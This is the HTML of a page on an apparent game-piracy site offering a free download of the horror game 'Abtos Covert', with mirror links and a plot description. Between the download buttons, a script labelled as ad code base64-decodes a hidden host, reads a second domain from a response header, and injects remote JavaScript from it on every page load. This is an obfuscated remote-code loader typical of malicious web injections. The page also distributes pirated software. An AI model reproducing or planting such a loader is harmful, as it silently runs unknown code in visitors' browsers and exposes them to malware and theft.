	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-662329065" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-662329065" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-662329065" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="285b5c4d49455a4d58494b435b684f45494144064b4745">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/adventure/">Adventure</a> <span class="brn_arrow">&raquo;</span> <span class="current">Abtos Covert Free Download (BUILD 12916471)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-73921 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure category-all-games tag-abtos-covert-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/abtos-covert-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="Abtos Covert Free Download By Steam-repacks" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Abtos Covert Free Download (BUILD 12916471)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/abtos-covert-free-download/" rel="tag">Abtos Covert Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Tuesday, Dec 12 2023 8:00AM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																BUILD 12916471															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Abtos Covert Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks. Abtos Covert Direct Download &#8220;Abtos Covert man, I&#8217;m tellin&#8217; you. Easiest post there is, just a few nights and you&#8217;re off the hook. Only the outpost, a small shrine and the rest&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/ajd4hn2eox5h/Abtos-Covert.rar">DataNodes</a>
																											<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://qiwi.gg/file/uGR49335-Abtos-Covert">Mirror 2</a>
																																								<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://gofile.io/d/hf3Yyc">Mirror 3</a>
													
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>Abtos Covert Free Download PC game in a pre-installed direct link with updates and DLCs from Steam-repacks.</p>
<h2 style="text-align: justify;">Abtos Covert Direct Download</h2>
<p style="text-align: justify;">&#8220;Abtos Covert man, I&#8217;m tellin&#8217; you. Easiest post there is, just a few nights and you&#8217;re off the hook. Only the outpost, a small shrine and the rest of the forest can be seen&#8230; What did you say? Strange shadows? Weird sounds? Paranormal activities? Those are just legends, bedtime stories man! There&#8217;s no way there is stuff like that out there!&#8221; Abtos Covert is a survival horror game in which you play the role of a soldier keeping guard on a remote outpost out in the woods. You must keep your wits while <a href="https://steam-repacks.net/gothicc-breaker-free-download/">searching</a> for the truth. Fend off the mysterious entities attacking the outpost and find clues from previous soldiers who had the same shift and survived every night. Things will only get harder as you progress, so stay vigilant. Can you survive every night and discover the truth behind the stories, or will you become part of the legend? Deep forest setting: your hauntingly realistic battlefield. Unique equipment: alarms, spotlights, lockers for hide-and-seek. Eerie soundscapes: listen to tell where the danger lurks.</p>
<p style="text-align: justify;">Well soldier, seems like you&#8217;re that guy. You drew the short straw and now you are to be stationed in the Abtos Covert outpost, a place commonly known for being quiet. But the moment it actually happens, the rest of the platoon is whispering: &#8220;Haven&#8217;t you heard the stories?&#8221;, &#8220;&#8230;heard someone disappeared there&#8230;&#8221;. The stories about that place are innumerable. Human sacrifices, shadows running in the trees and souls still lost that sing a dreary song. When you ask your superior, he just laughs it off&#8230; In Abtos Covert, the gameplay is an immersive blend of psychological tension and strategic survival. Your primary objective: survive the night. You are equipped with just cameras and motion sensors to alert you to the horrors that stalk the night. Make quick decisions: use your spotlight to reveal threats or hide and pray you&#8217;re overlooked. Listen for distinctive enemy sounds; each one requires a different survival strategy.</p>
<h3>Abtos Covert Pre-Installed:</h3>
<p style="text-align: justify;">With limited power, every choice you make could plunge you into lethal darkness. Each night grows more terrifying, forcing you to adapt, strategize, and confront the haunting truth that looms in the shadows. Will you survive, or become the next cautionary tale? Varied threats: each enemy has a unique pattern. Adapt or perish. Clues and backstory: piece together messages from guards gone by. Nightly escalation: each shift is more terrifying than the last. The game features a good variety of enemies that each require a simple yet unique way to defeat. The graphics are quite impressive for an indie title as well. All in all, a great little indie game made with a lot of passion, that offers a hefty amount of scares.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-73921 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/abtos-covert-free-download/abtos-covert-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Abtos Covert Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-1-1536x863.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/abtos-covert-free-download/abtos-covert-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Abtos Covert Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-2-1536x863.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/abtos-covert-free-download/abtos-covert-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Abtos Covert Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-3-1536x863.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Abtos-Covert-Free-Download-By-Steam-repacks.com-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
